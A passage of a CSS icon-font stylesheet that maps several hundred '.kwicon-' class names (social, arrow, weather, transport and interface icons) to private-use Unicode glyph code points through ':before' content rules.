.kwicon-anchor-1:before { content: '\ebaa'; } /* '' */
.kwicon-puzzle-outline:before { content: '\ebab'; } /* '' */
.kwicon-puzzle-1:before { content: '\ebac'; } /* '' */
.kwicon-tree:before { content: '\ebad'; } /* '' */
.kwicon-calculator:before { content: '\ebae'; } /* '' */
.kwicon-infinity-outline:before { content: '\ebaf'; } /* '' */
.kwicon-infinity-1:before { content: '\ebb0'; } /* '' */
.kwicon-pi-outline:before { content: '\ebb1'; } /* '' */
.kwicon-pi:before { content: '\ebb2'; } /* '' */
.kwicon-at:before { content: '\ebb3'; } /* '' */
.kwicon-at-circled:before { content: '\ebb4'; } /* '' */
.kwicon-looped-square-outline:before { content: '\ebb5'; } /* '' */
.kwicon-looped-square-interest:before { content: '\ebb6'; } /* '' */
.kwicon-sort-alphabet-outline:before { content: '\ebb7'; } /* '' */
.kwicon-sort-alphabet:before { content: '\ebb8'; } /* '' */
.kwicon-sort-numeric-outline:before { content: '\ebb9'; } /* '' */
.kwicon-sort-numeric:before { content: '\ebba'; } /* '' */
.kwicon-dribbble-circled-1:before { content: '\ebbb'; } /* '' */
.kwicon-dribbble-2:before { content: '\ebbc'; } /* '' */
.kwicon-facebook-circled-1:before { content: '\ebbd'; } /* '' */
.kwicon-facebook-2:before { content: '\ebbe'; } /* '' */
.kwicon-flickr-circled-1:before { content: '\ebbf'; } /* '' */
.kwicon-flickr-2:before { content: '\ebc0'; } /* '' */
.kwicon-github-circled-2:before { content: '\ebc1'; } /* '' */
.kwicon-github-2:before { content: '\ebc2'; } /* '' */
.kwicon-lastfm-circled-1:before { content: '\ebc3'; } /* '' */
.kwicon-lastfm-1:before { content: '\ebc4'; } /* '' */
.kwicon-linkedin-circled-1:before { content: '\ebc5'; } /* '' */
.kwicon-linkedin-2:before { content: '\ebc6'; } /* '' */
.kwicon-pinterest-circled-2:before { content: '\ebc7'; } /* '' */
.kwicon-pinterest-1:before { content: '\ebc8'; } /* '' */
.kwicon-skype-outline:before { content: '\ebc9'; } /* '' */
.kwicon-skype-2:before { content: '\ebca'; } /* '' */
.kwicon-tumbler-circled:before { content: '\ebcb'; } /* '' */
.kwicon-tumbler:before { content: '\ebcc'; } /* '' */
.kwicon-twitter-circled-1:before { content: '\ebcd'; } /* '' */
.kwicon-twitter-2:before { content: '\ebce'; } /* '' */
.kwicon-vimeo-circled-1:before { content: '\ebcf'; } /* '' */
.kwicon-vimeo-1:before { content: '\ebd0'; } /* '' */
.kwicon-search-2:before { content: '\ebd1'; } /* '' */
.kwicon-mail-3:before { content: '\ebd2'; } /* '' */
.kwicon-heart-3:before { content: '\ebd3'; } /* '' */
.kwicon-heart-empty-1:before { content: '\ebd4'; } /* '' */
.kwicon-star-2:before { content: '\ebd5'; } /* '' */
.kwicon-user-2:before { content: '\ebd6'; } /* '' */
.kwicon-video-3:before { content: '\ebd7'; } /* '' */
.kwicon-picture-3:before { content: '\ebd8'; } /* '' */
.kwicon-camera-3:before { content: '\ebd9'; } /* '' */
.kwicon-ok-2:before { content: '\ebda'; } /* '' */
.kwicon-ok-circle:before { content: '\ebdb'; } /* '' */
.kwicon-cancel-2:before { content: '\ebdc'; } /* '' */
.kwicon-cancel-circle:before { content: '\ebdd'; } /* '' */
.kwicon-plus-2:before { content: '\ebde'; } /* '' */
.kwicon-plus-circle:before { content: '\ebdf'; } /* '' */
.kwicon-minus-3:before { content: '\ebe0'; } /* '' */
.kwicon-minus-circle:before { content: '\ebe1'; } /* '' */
.kwicon-help-2:before { content: '\ebe2'; } /* '' */
.kwicon-info-3:before { content: '\ebe3'; } /* '' */
.kwicon-home-3:before { content: '\ebe4'; } /* '' */
.kwicon-link-3:before { content: '\ebe5'; } /* '' */
.kwicon-attach-3:before { content: '\ebe6'; } /* '' */
.kwicon-lock-3:before { content: '\ebe7'; } /* '' */
.kwicon-lock-empty:before { content: '\ebe8'; } /* '' */
.kwicon-lock-open-3:before { content: '\ebe9'; } /* '' */
.kwicon-lock-open-empty:before { content: '\ebea'; } /* '' */
.kwicon-pin-2:before { content: '\ebeb'; } /* '' */
.kwicon-eye-3:before { content: '\ebec'; } /* '' */
.kwicon-tag-3:before { content: '\ebed'; } /* '' */
.kwicon-tag-empty:before { content: '\ebee'; } /* '' */
.kwicon-download-3:before { content: '\ebef'; } /* '' */
.kwicon-upload-3:before { content: '\ebf0'; } /* '' */
.kwicon-download-cloud-1:before { content: '\ebf1'; } /* '' */
.kwicon-upload-cloud-3:before { content: '\ebf2'; } /* '' */
.kwicon-quote-left-1:before { content: '\ebf3'; } /* '' */
.kwicon-quote-right-1:before { content: '\ebf4'; } /* '' */
.kwicon-quote-left-alt:before { content: '\ebf5'; } /* '' */
.kwicon-quote-right-alt:before { content: '\ebf6'; } /* '' */
.kwicon-pencil-3:before { content: '\ebf7'; } /* '' */
.kwicon-pencil-neg:before { content: '\ebf8'; } /* '' */
.kwicon-pencil-alt:before { content: '\ebf9'; } /* '' */
.kwicon-undo:before { content: '\ebfa'; } /* '' */
.kwicon-comment-3:before { content: '\ebfb'; } /* '' */
.kwicon-comment-inv:before { content: '\ebfc'; } /* '' */
.kwicon-comment-alt:before { content: '\ebfd'; } /* '' */
.kwicon-comment-inv-alt:before { content: '\ebfe'; } /* '' */
.kwicon-comment-alt2:before { content: '\ebff'; } /* '' */
.kwicon-comment-inv-alt2:before { content: '\ec00'; } /* '' */
.kwicon-chat-3:before { content: '\ec01'; } /* '' */
.kwicon-chat-inv:before { content: '\ec02'; } /* '' */
.kwicon-location-3:before { content: '\ec03'; } /* '' */
.kwicon-location-inv:before { content: '\ec04'; } /* '' */
.kwicon-location-alt:before { content: '\ec05'; } /* '' */
.kwicon-compass-3:before { content: '\ec06'; } /* '' */
.kwicon-trash-3:before { content: '\ec07'; } /* '' */
.kwicon-trash-empty:before { content: '\ec08'; } /* '' */
.kwicon-doc-3:before { content: '\ec09'; } /* '' */
.kwicon-doc-inv-1:before { content: '\ec0a'; } /* '' */
.kwicon-doc-alt:before { content: '\ec0b'; } /* '' */
.kwicon-doc-inv-alt:before { content: '\ec0c'; } /* '' */
.kwicon-article:before { content: '\ec0d'; } /* '' */
.kwicon-article-alt:before { content: '\ec0e'; } /* '' */
.kwicon-book-open-1:before { content: '\ec0f'; } /* '' */
.kwicon-folder-3:before { content: '\ec10'; } /* '' */
.kwicon-folder-empty:before { content: '\ec11'; } /* '' */
.kwicon-box-3:before { content: '\ec12'; } /* '' */
.kwicon-rss-3:before { content: '\ec13'; } /* '' */
.kwicon-emo-wink:before { content: '\e811'; } /* '' */
.kwicon-cog-3:before { content: '\ec15'; } /* '' */
.kwicon-wrench-2:before { content: '\ec16'; } /* '' */
.kwicon-share-1:before { content: '\ec17'; } /* '' */
.kwicon-calendar-3:before { content: '\ec18'; } /* '' */
.kwicon-calendar-inv:before { content: '\ec19'; } /* '' */
.kwicon-calendar-alt:before { content: '\ec1a'; } /* '' */
.kwicon-mic-3:before { content: '\ec1b'; } /* '' */
.kwicon-volume-off-2:before { content: '\ec1c'; } /* '' */
.kwicon-volume-up:before { content: '\ec1d'; } /* '' */
.kwicon-headphones-2:before { content: '\ec1e'; } /* '' */
.kwicon-clock-3:before { content: '\ec1f'; } /* '' */
.kwicon-lamp-1:before { content: '\ec20'; } /* '' */
.kwicon-block-3:before { content: '\ec21'; } /* '' */
.kwicon-resize-full-3:before { content: '\ec22'; } /* '' */
.kwicon-resize-full-alt-1:before { content: '\ec23'; } /* '' */
.kwicon-resize-small-2:before { content: '\ec24'; } /* '' */
.kwicon-resize-small-alt:before { content: '\ec25'; } /* '' */
.kwicon-resize-vertical-1:before { content: '\ec26'; } /* '' */
.kwicon-resize-horizontal-1:before { content: '\ec27'; } /* '' */
.kwicon-move-2:before { content: '\ec28'; } /* '' */
.kwicon-popup-3:before { content: '\ec29'; } /* '' */
.kwicon-down-3:before { content: '\ec2a'; } /* '' */
.kwicon-left-3:before { content: '\ec2b'; } /* '' */
.kwicon-right-3:before { content: '\ec2c'; } /* '' */
.kwicon-up-3:before { content: '\ec2d'; } /* '' */
.kwicon-down-circle:before { content: '\ec2e'; } /* '' */
.kwicon-left-circle:before { content: '\ec2f'; } /* '' */
.kwicon-right-circle:before { content: '\ec30'; } /* '' */
.kwicon-up-circle:before { content: '\ec31'; } /* '' */
.kwicon-cw-3:before { content: '\ec32'; } /* '' */
.kwicon-loop-2:before { content: '\ec33'; } /* '' */
.kwicon-loop-alt-1:before { content: '\ec34'; } /* '' */
.kwicon-exchange-1:before { content: '\ec35'; } /* '' */
.kwicon-split:before { content: '\ec36'; } /* '' */
.kwicon-arrow-curved:before { content: '\ec37'; } /* '' */
.kwicon-play-3:before { content: '\ec38'; } /* '' */
.kwicon-play-circle2:before { content: '\ec39'; } /* '' */
.kwicon-stop-3:before { content: '\ec3a'; } /* '' */
.kwicon-pause-3:before { content: '\ec3b'; } /* '' */
.kwicon-to-start-2:before { content: '\ec3c'; } /* '' */
.kwicon-to-end-2:before { content: '\ec3d'; } /* '' */
.kwicon-eject-2:before { content: '\ec3e'; } /* '' */
.kwicon-target-3:before { content: '\ec3f'; } /* '' */
.kwicon-signal-2:before { content: '\ec40'; } /* '' */
.kwicon-award-1:before { content: '\ec41'; } /* '' */
.kwicon-award-empty:before { content: '\ec42'; } /* '' */
.kwicon-list-2:before { content: '\ec43'; } /* '' */
.kwicon-list-nested:before { content: '\ec44'; } /* '' */
.kwicon-bat-empty:before { content: '\ec45'; } /* '' */
.kwicon-bat-half:before { content: '\ec46'; } /* '' */
.kwicon-bat-full:before { content: '\ec47'; } /* '' */
.kwicon-bat-charge-1:before { content: '\ec48'; } /* '' */
.kwicon-mobile-3:before { content: '\ec49'; } /* '' */
.kwicon-cd-1:before { content: '\ec4a'; } /* '' */
.kwicon-equalizer:before { content: '\ec4b'; } /* '' */
.kwicon-cursor:before { content: '\ec4c'; } /* '' */
.kwicon-aperture:before { content: '\ec4d'; } /* '' */
.kwicon-aperture-alt:before { content: '\ec4e'; } /* '' */
.kwicon-steering-wheel:before { content: '\ec4f'; } /* '' */
.kwicon-book-2:before { content: '\ec50'; } /* '' */
.kwicon-book-alt:before { content: '\ec51'; } /* '' */
.kwicon-brush-2:before { content: '\ec52'; } /* '' */
.kwicon-brush-alt:before { content: '\ec53'; } /* '' */
.kwicon-eyedropper:before { content: '\ec54'; } /* '' */
.kwicon-layers:before { content: '\ec55'; } /* '' */
.kwicon-layers-alt:before { content: '\ec56'; } /* '' */
.kwicon-sun-2:before { content: '\ec57'; } /* '' */
.kwicon-sun-inv:before { content: '\ec58'; } /* '' */
.kwicon-cloud-3:before { content: '\ec59'; } /* '' */
.kwicon-rain-1:before { content: '\ec5a'; } /* '' */
.kwicon-flash-3:before { content: '\ec5b'; } /* '' */
.kwicon-moon-3:before { content: '\ec5c'; } /* '' */
.kwicon-moon-inv:before { content: '\ec5d'; } /* '' */
.kwicon-umbrella-1:before { content: '\ec5e'; } /* '' */
.kwicon-chart-bar-3:before { content: '\ec5f'; } /* '' */
.kwicon-chart-pie-2:before { content: '\ec60'; } /* '' */
.kwicon-chart-pie-alt:before { content: '\ec61'; } /* '' */
.kwicon-key-3:before { content: '\ec62'; } /* '' */
.kwicon-key-inv:before { content: '\ec63'; } /* '' */
.kwicon-hash:before { content: '\ec64'; } /* '' */
.kwicon-at-1:before { content: '\ec65'; } /* '' */
.kwicon-pilcrow:before { content: '\ec66'; } /* '' */
.kwicon-dial:before { content: '\ec67'; } /* '' */
.kwicon-search-3:before { content: '\ec68'; } /* '' */
.kwicon-mail-4:before { content: '\ec69'; } /* '' */
.kwicon-heart-4:before { content: '\ec6a'; } /* '' */
.kwicon-star-3:before { content: '\ec6b'; } /* '' */
.kwicon-user-3:before { content: '\ec6c'; } /* '' */
.kwicon-user-woman:before { content: '\ec6d'; } /* '' */
.kwicon-user-pair:before { content: '\ec6e'; } /* '' */
.kwicon-video-alt:before { content: '\ec6f'; } /* '' */
.kwicon-videocam-2:before { content: '\ec70'; } /* '' */
.kwicon-videocam-alt:before { content: '\ec71'; } /* '' */
.kwicon-camera-4:before { content: '\ec72'; } /* '' */
.kwicon-th-2:before { content: '\ec73'; } /* '' */
.kwicon-th-list-2:before { content: '\ec74'; } /* '' */
.kwicon-ok-3:before { content: '\ec75'; } /* '' */
.kwicon-cancel-3:before { content: '\ec76'; } /* '' */
.kwicon-cancel-circle-1:before { content: '\ec77'; } /* '' */
.kwicon-plus-3:before { content: '\ec78'; } /* '' */
.kwicon-home-4:before { content: '\ec79'; } /* '' */
.kwicon-lock-4:before { content: '\ec7a'; } /* '' */
.kwicon-lock-open-4:before { content: '\ec7b'; } /* '' */
.kwicon-eye-4:before { content: '\ec7c'; } /* '' */
.kwicon-tag-4:before { content: '\ec7d'; } /* '' */
.kwicon-thumbs-up-3:before { content: '\ec7e'; } /* '' */
.kwicon-thumbs-down-3:before { content: '\ec7f'; } /* '' */
.kwicon-download-4:before { content: '\ec80'; } /* '' */
.kwicon-export-3:before { content: '\ec81'; } /* '' */
.kwicon-pencil-4:before { content: '\ec82'; } /* '' */
.kwicon-pencil-alt-1:before { content: '\ec83'; } /* '' */
.kwicon-edit-2:before { content: '\ec84'; } /* '' */
.kwicon-chat-4:before { content: '\ec85'; } /* '' */
.kwicon-print-3:before { content: '\ec86'; } /* '' */
.kwicon-bell-3:before { content: '\ec87'; } /* '' */
.kwicon-attention-3:before { content: '\ec88'; } /* '' */
.kwicon-info-4:before { content: '\ec89'; } /* '' */
.kwicon-question:before { content: '\ec8a'; } /* '' */
.kwicon-location-4:before { content: '\ec8b'; } /* '' */
.kwicon-trash-4:before { content: '\ec8c'; } /* '' */
.kwicon-doc-4:before { content: '\ec8d'; } /* '' */
.kwicon-article-1:before { content: '\ec8e'; } /* '' */
.kwicon-article-alt-1:before { content: '\ec8f'; } /* '' */
.kwicon-rss-4:before { content: '\ec90'; } /* '' */
.kwicon-wrench-3:before { content: '\ec91'; } /* '' */
.kwicon-basket-3:before { content: '\ec92'; } /* '' */
.kwicon-basket-alt:before { content: '\ec93'; } /* '' */
.kwicon-calendar-4:before { content: '\ec94'; } /* '' */
.kwicon-calendar-alt-1:before { content: '\ec95'; } /* '' */
.kwicon-volume-off-3:before { content: '\ec96'; } /* '' */
.kwicon-volume-down-1:before { content: '\ec97'; } /* '' */
.kwicon-volume-up-1:before { content: '\ec98'; } /* '' */
.kwicon-bullhorn:before { content: '\ec99'; } /* '' */
.kwicon-clock-4:before { content: '\ec9a'; } /* '' */
.kwicon-clock-alt:before { content: '\ec9b'; } /* '' */
.kwicon-stop-4:before { content: '\ec9c'; } /* '' */
.kwicon-resize-full-4:before { content: '\ec9d'; } /* '' */
.kwicon-resize-small-3:before { content: '\ec9e'; } /* '' */
.kwicon-zoom-in-2:before { content: '\ec9f'; } /* '' */
.kwicon-zoom-out-2:before { content: '\eca0'; } /* '' */
.kwicon-popup-4:before { content: '\eca1'; } /* '' */
.kwicon-down-dir-2:before { content: '\eca2'; } /* '' */
.kwicon-left-dir-2:before { content: '\eca3'; } /* '' */
.kwicon-right-dir-2:before { content: '\eca4'; } /* '' */
.kwicon-up-dir-2:before { content: '\eca5'; } /* '' */
.kwicon-down-4:before { content: '\eca6'; } /* '' */
.kwicon-up-4:before { content: '\eca7'; } /* '' */
.kwicon-cw-4:before { content: '\eca8'; } /* '' */
.kwicon-signal-3:before { content: '\eca9'; } /* '' */
.kwicon-award-2:before { content: '\ecaa'; } /* '' */
.kwicon-mobile-4:before { content: '\ecab'; } /* '' */
.kwicon-mobile-alt:before { content: '\ecac'; } /* '' */
.kwicon-tablet-2:before { content: '\ecad'; } /* '' */
.kwicon-ipod:before { content: '\ecae'; } /* '' */
.kwicon-cd-2:before { content: '\ecaf'; } /* '' */
.kwicon-grid:before { content: '\ecb0'; } /* '' */
.kwicon-book-3:before { content: '\ecb1'; } /* '' */
.kwicon-easel:before { content: '\ecb2'; } /* '' */
.kwicon-globe-3:before { content: '\ecb3'; } /* '' */
.kwicon-chart-1:before { content: '\ecb4'; } /* '' */
.kwicon-chart-bar-4:before { content: '\ecb5'; } /* '' */
.kwicon-chart-pie-3:before { content: '\ecb6'; } /* '' */
.kwicon-dollar-1:before { content: '\ecb7'; } /* '' */
.kwicon-at-2:before { content: '\ecb8'; } /* '' */
.kwicon-colon:before { content: '\ecb9'; } /* '' */
.kwicon-semicolon:before { content: '\ecba'; } /* '' */
.kwicon-squares:before { content: '\ecbb'; } /* '' */
.kwicon-money-1:before { content: '\ecbc'; } /* '' */
.kwicon-facebook-3:before { content: '\ecbd'; } /* '' */
.kwicon-facebook-rect:before { content: '\ecbe'; } /* '' */
.kwicon-twitter-3:before { content: '\ecbf'; } /* '' */
.kwicon-twitter-bird:before { content: '\ecc0'; } /* '' */
.kwicon-twitter-rect:before { content: '\ecc1'; } /* '' */
.kwicon-youtube-1:before { content: '\ecc2'; } /* '' */
.kwicon-windy-rain-inv:before { content: '\ecc3'; } /* '' */
.kwicon-snow-inv:before { content: '\ecc4'; } /* '' */
.kwicon-snow-heavy-inv:before { content: '\ecc5'; } /* '' */
.kwicon-hail-inv:before { content: '\ecc6'; } /* '' */
.kwicon-clouds-inv:before { content: '\ecc7'; } /* '' */
.kwicon-clouds-flash-inv:before { content: '\ecc8'; } /* '' */
.kwicon-temperature:before { content: '\ecc9'; } /* '' */
.kwicon-compass-4:before { content: '\ecca'; } /* '' */
.kwicon-na:before { content: '\eccb'; } /* '' */
.kwicon-celcius:before { content: '\eccc'; } /* '' */
.kwicon-fahrenheit:before { content: '\eccd'; } /* '' */
.kwicon-clouds-flash-alt:before { content: '\ecce'; } /* '' */
.kwicon-sun-inv-1:before { content: '\eccf'; } /* '' */
.kwicon-moon-inv-1:before { content: '\ecd0'; } /* '' */
.kwicon-cloud-sun-inv:before { content: '\ecd1'; } /* '' */
.kwicon-cloud-moon-inv:before { content: '\ecd2'; } /* '' */
.kwicon-cloud-inv:before { content: '\ecd3'; } /* '' */
.kwicon-cloud-flash-inv:before { content: '\ecd4'; } /* '' */
.kwicon-drizzle-inv:before { content: '\ecd5'; } /* '' */
.kwicon-rain-inv:before { content: '\ecd6'; } /* '' */
.kwicon-windy-inv:before { content: '\ecd7'; } /* '' */
.kwicon-sunrise:before { content: '\ecd8'; } /* '' */
.kwicon-sun-3:before { content: '\ecd9'; } /* '' */
.kwicon-moon-4:before { content: '\ecda'; } /* '' */
.kwicon-eclipse:before { content: '\ecdb'; } /* '' */
.kwicon-mist:before { content: '\ecdc'; } /* '' */
.kwicon-wind-1:before { content: '\ecdd'; } /* '' */
.kwicon-snowflake:before { content: '\ecde'; } /* '' */
.kwicon-cloud-sun-1:before { content: '\ecdf'; } /* '' */
.kwicon-cloud-moon:before { content: '\ece0'; } /* '' */
.kwicon-fog-sun:before { content: '\ece1'; } /* '' */
.kwicon-fog-moon:before { content: '\ece2'; } /* '' */
.kwicon-fog-cloud:before { content: '\ece3'; } /* '' */
.kwicon-fog:before { content: '\ece4'; } /* '' */
.kwicon-cloud-4:before { content: '\ece5'; } /* '' */
.kwicon-cloud-flash-1:before { content: '\ece6'; } /* '' */
.kwicon-cloud-flash-alt:before { content: '\ece7'; } /* '' */
.kwicon-drizzle-1:before { content: '\ece8'; } /* '' */
.kwicon-rain-2:before { content: '\ece9'; } /* '' */
.kwicon-windy:before { content: '\ecea'; } /* '' */
.kwicon-windy-rain:before { content: '\eceb'; } /* '' */
.kwicon-snow-1:before { content: '\ecec'; } /* '' */
.kwicon-snow-alt:before { content: '\eced'; } /* '' */
.kwicon-snow-heavy:before { content: '\ecee'; } /* '' */
.kwicon-hail:before { content: '\ecef'; } /* '' */
.kwicon-clouds:before { content: '\ecf0'; } /* '' */
.kwicon-clouds-flash:before { content: '\ecf1'; } /* '' */
.kwicon-search-4:before { content: '\ecf2'; } /* '' */
.kwicon-mail-5:before { content: '\ecf3'; } /* '' */
.kwicon-heart-5:before { content: '\ecf4'; } /* '' */
.kwicon-heart-broken:before { content: '\ecf5'; } /* '' */
.kwicon-star-4:before { content: '\ecf6'; } /* '' */
.kwicon-star-empty-2:before { content: '\ecf7'; } /* '' */
.kwicon-star-half-1:before { content: '\ecf8'; } /* '' */
.kwicon-star-half_empty:before { content: '\ecf9'; } /* '' */
.kwicon-user-4:before { content: '\ecfa'; } /* '' */
.kwicon-user-male:before { content: '\ecfb'; } /* '' */
.kwicon-user-female:before { content: '\ecfc'; } /* '' */
.kwicon-users-3:before { content: '\ecfd'; } /* '' */
.kwicon-movie:before { content: '\ecfe'; } /* '' */
.kwicon-videocam-3:before { content: '\ecff'; } /* '' */
.kwicon-isight:before { content: '\ed00'; } /* '' */
.kwicon-camera-5:before { content: '\ed01'; } /* '' */
.kwicon-menu-3:before { content: '\ed02'; } /* '' */
.kwicon-th-thumb:before { content: '\ed03'; } /* '' */
.kwicon-th-thumb-empty:before { content: '\ed04'; } /* '' */
.kwicon-th-list-3:before { content: '\ed05'; } /* '' */
.kwicon-ok-4:before { content: '\ed06'; } /* '' */
.kwicon-ok-circled-1:before { content: '\ed07'; } /* '' */
.kwicon-cancel-4:before { content: '\ed08'; } /* '' */
.kwicon-cancel-circled-3:before { content: '\ed09'; } /* '' */
.kwicon-plus-4:before { content: '\ed0a'; } /* '' */
.kwicon-help-circled-2:before { content: '\ed0b'; } /* '' */
.kwicon-help-circled-alt:before { content: '\ed0c'; } /* '' */
.kwicon-info-circled-2:before { content: '\ed0d'; } /* '' */
.kwicon-info-circled-alt:before { content: '\ed0e'; } /* '' */
.kwicon-home-5:before { content: '\ed0f'; } /* '' */
.kwicon-link-4:before { content: '\ed10'; } /* '' */
.kwicon-attach-4:before { content: '\ed11'; } /* '' */
.kwicon-lock-5:before { content: '\ed12'; } /* '' */
.kwicon-lock-alt:before { content: '\ed13'; } /* '' */
.kwicon-lock-open-5:before { content: '\ed14'; } /* '' */
.kwicon-lock-open-alt-1:before { content: '\ed15'; } /* '' */
.kwicon-eye-5:before { content: '\ed16'; } /* '' */
.kwicon-download-5:before { content: '\ed17'; } /* '' */
.kwicon-upload-4:before { content: '\ed18'; } /* '' */
.kwicon-download-cloud-2:before { content: '\ed19'; } /* '' */
.kwicon-upload-cloud-4:before { content: '\ed1a'; } /* '' */
.kwicon-reply-3:before { content: '\ed1b'; } /* '' */
.kwicon-pencil-5:before { content: '\ed1c'; } /* '' */
.kwicon-export-4:before { content: '\ed1d'; } /* '' */
.kwicon-print-4:before { content: '\ed1e'; } /* '' */
.kwicon-retweet-1:before { content: '\ed1f'; } /* '' */
.kwicon-comment-4:before { content: '\ed20'; } /* '' */
.kwicon-chat-5:before { content: '\ed21'; } /* '' */
.kwicon-bell-4:before { content: '\ed22'; } /* '' */
.kwicon-attention-4:before { content: '\ed23'; } /* '' */
.kwicon-attention-alt-1:before { content: '\ed24'; } /* '' */
.kwicon-location-5:before { content: '\ed25'; } /* '' */
.kwicon-trash-5:before { content: '\ed26'; } /* '' */
.kwicon-doc-5:before { content: '\ed27'; } /* '' */
.kwicon-newspaper-1:before { content: '\ed28'; } /* '' */
.kwicon-folder-4:before { content: '\ed29'; } /* '' */
.kwicon-folder-open:before { content: '\ed2a'; } /* '' */
.kwicon-folder-empty-1:before { content: '\ed2b'; } /* '' */
.kwicon-folder-open-empty-1:before { content: '\ed2c'; } /* '' */
.kwicon-cog-4:before { content: '\ed2d'; } /* '' */
.kwicon-calendar-5:before { content: '\ed2e'; } /* '' */
.kwicon-login-2:before { content: '\ed2f'; } /* '' */
.kwicon-logout-2:before { content: '\ed30'; } /* '' */
.kwicon-mic-4:before { content: '\ed31'; } /* '' */
.kwicon-mic-off:before { content: '\ed32'; } /* '' */
.kwicon-clock-5:before { content: '\ed33'; } /* '' */
.kwicon-stopwatch-1:before { content: '\ed34'; } /* '' */
.kwicon-hourglass-1:before { content: '\ed35'; } /* '' */
.kwicon-zoom-in-3:before { content: '\ed36'; } /* '' */
.kwicon-zoom-out-3:before { content: '\ed37'; } /* '' */
.kwicon-down-open-2:before { content: '\ed38'; } /* '' */
.kwicon-left-open-3:before { content: '\ed39'; } /* '' */
.kwicon-right-open-3:before { content: '\ed3a'; } /* '' */
.kwicon-up-open-2:before { content: '\ed3b'; } /* '' */
.kwicon-down-5:before { content: '\ed3c'; } /* '' */
.kwicon-left-4:before { content: '\ed3d'; } /* '' */
.kwicon-right-4:before { content: '\ed3e'; } /* '' */
.kwicon-up-5:before { content: '\ed3f'; } /* '' */
.kwicon-down-bold-1:before { content: '\ed40'; } /* '' */
.kwicon-left-bold-1:before { content: '\ed41'; } /* '' */
.kwicon-right-bold-1:before { content: '\ed42'; } /* '' */
.kwicon-up-bold-1:before { content: '\ed43'; } /* '' */
.kwicon-down-fat:before { content: '\ed44'; } /* '' */
.kwicon-left-fat:before { content: '\ed45'; } /* '' */
.kwicon-right-fat:before { content: '\ed46'; } /* '' */
.kwicon-up-fat:before { content: '\ed47'; } /* '' */
.kwicon-ccw-2:before { content: '\ed48'; } /* '' */
.kwicon-shuffle-3:before { content: '\ed49'; } /* '' */
.kwicon-play-4:before { content: '\ed4a'; } /* '' */
.kwicon-pause-4:before { content: '\ed4b'; } /* '' */
.kwicon-stop-5:before { content: '\ed4c'; } /* '' */
.kwicon-to-end-3:before { content: '\ed4d'; } /* '' */
.kwicon-to-start-3:before { content: '\ed4e'; } /* '' */
.kwicon-fast-forward-1:before { content: '\ed4f'; } /* '' */
.kwicon-fast-backward-1:before { content: '\ed50'; } /* '' */
.kwicon-trophy-1:before { content: '\ed51'; } /* '' */
.kwicon-monitor-1:before { content: '\ed52'; } /* '' */
.kwicon-tablet-3:before { content: '\ed53'; } /* '' */
.kwicon-mobile-5:before { content: '\ed54'; } /* '' */
.kwicon-data-science:before { content: '\ed55'; } /* '' */
.kwicon-data-science-inv:before { content: '\ed56'; } /* '' */
.kwicon-inbox-2:before { content: '\ed57'; } /* '' */
.kwicon-globe-4:before { content: '\ed58'; } /* '' */
.kwicon-globe-inv:before { content: '\ed59'; } /* '' */
.kwicon-flash-4:before { content: '\ed5a'; } /* '' */
.kwicon-cloud-5:before { content: '\ed5b'; } /* '' */
.kwicon-coverflow:before { content: '\ed5c'; } /* '' */
.kwicon-coverflow-empty:before { content: '\ed5d'; } /* '' */
.kwicon-math:before { content: '\ed5e'; } /* '' */
.kwicon-math-circled:before { content: '\ed5f'; } /* '' */
.kwicon-math-circled-empty:before { content: '\ed60'; } /* '' */
.kwicon-paper-plane-1:before { content: '\ed61'; } /* '' */
.kwicon-paper-plane-alt:before { content: '\ed62'; } /* '' */
.kwicon-paper-plane-alt2:before { content: '\ed63'; } /* '' */
.kwicon-fontsize:before { content: '\ed64'; } /* '' */
.kwicon-color-adjust:before { content: '\ed65'; } /* '' */
.kwicon-fire-1:before { content: '\ed66'; } /* '' */
.kwicon-chart-bar-5:before { content: '\ed67'; } /* '' */
.kwicon-hdd-1:before { content: '\ed68'; } /* '' */
.kwicon-connected-object:before { content: '\ed69'; } /* '' */
.kwicon-ruler:before { content: '\ed6a'; } /* '' */
.kwicon-vector:before { content: '\ed6b'; } /* '' */
.kwicon-vector-pencil:before { content: '\ed6c'; } /* '' */
.kwicon-at-3:before { content: '\ed6d'; } /* '' */
.kwicon-hash-1:before { content: '\ed6e'; } /* '' */
.kwicon-female-1:before { content: '\ed6f'; } /* '' */
.kwicon-male-1:before { content: '\ed70'; } /* '' */
.kwicon-spread:before { content: '\ed71'; } /* '' */
.kwicon-king:before { content: '\ed72'; } /* '' */
.kwicon-anchor-2:before { content: '\ed73'; } /* '' */
.kwicon-joystick:before { content: '\ed74'; } /* '' */
.kwicon-spinner1:before { content: '\ed75'; } /* '' */
.kwicon-spinner2:before { content: '\ed76'; } /* '' */
.kwicon-github-3:before { content: '\ed77'; } /* '' */
.kwicon-github-circled-3:before { content: '\ed78'; } /* '' */
.kwicon-github-circled-alt:before { content: '\ed79'; } /* '' */
.kwicon-github-circled-alt2:before { content: '\ed7a'; } /* '' */
.kwicon-twitter-4:before { content: '\ed7b'; } /* '' */
.kwicon-twitter-circled-2:before { content: '\ed7c'; } /* '' */
.kwicon-facebook-4:before { content: '\ed7d'; } /* '' */
.kwicon-facebook-circled-2:before { content: '\ed7e'; } /* '' */
.kwicon-gplus-2:before { content: '\ed7f'; } /* '' */
.kwicon-gplus-circled-1:before { content: '\ed80'; } /* '' */
.kwicon-linkedin-3:before { content: '\ed81'; } /* '' */
.kwicon-linkedin-circled-2:before { content: '\ed82'; } /* '' */
.kwicon-dribbble-3:before { content: '\ed83'; } /* '' */
.kwicon-dribbble-circled-2:before { content: '\ed84'; } /* '' */
.kwicon-instagram-1:before { content: '\ed85'; } /* '' */
.kwicon-instagram-circled:before { content: '\ed86'; } /* '' */
.kwicon-soundcloud-1:before { content: '\ed87'; } /* '' */
.kwicon-soundcloud-circled:before { content: '\ed88'; } /* '' */
.kwicon-mfg-logo:before { content: '\ed89'; } /* '' */
.kwicon-mfg-logo-circled:before { content: '\ed8a'; } /* '' */
.kwicon-aboveground-rail:before { content: '\ed8b'; } /* '' */
.kwicon-airfield:before { content: '\ed8c'; } /* '' */
.kwicon-airport:before { content: '\ed8d'; } /* '' */
.kwicon-art-gallery:before { content: '\ed8e'; } /* '' */
.kwicon-bar:before { content: '\ed8f'; } /* '' */
.kwicon-baseball:before { content: '\ed90'; } /* '' */
.kwicon-basketball:before { content: '\ed91'; } /* '' */
.kwicon-beer-2:before { content: '\ed92'; } /* '' */
.kwicon-belowground-rail:before { content: '\ed93'; } /* '' */
.kwicon-bicycle:before { content: '\ed94'; } /* '' */
.kwicon-bus:before { content: '\ed95'; } /* '' */
.kwicon-cafe:before { content: '\ed96'; } /* '' */
.kwicon-campsite:before { content: '\ed97'; } /* '' */
